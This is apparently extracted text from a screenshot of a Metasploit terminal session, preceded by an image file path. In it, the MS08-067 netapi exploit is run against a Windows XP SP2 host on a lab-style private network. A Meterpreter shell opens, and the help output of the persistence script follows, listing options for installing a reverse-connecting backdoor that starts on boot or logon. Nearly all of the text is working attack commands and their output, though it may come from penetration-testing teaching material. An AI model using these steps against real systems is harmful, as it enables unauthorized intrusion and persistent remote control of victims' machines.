 root@bt: ~
sc-vpn
File Edit View Terminal Help
rhost => 192.168.4.104
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.4.104
[*] Meterpreter session 1 opened (192.168.4.253:48010 -> 192.168.4.104:4444) at 2011-11-14
11:57:09 -0500
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host where to write payload to, if none %TEMP% will be use
d.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back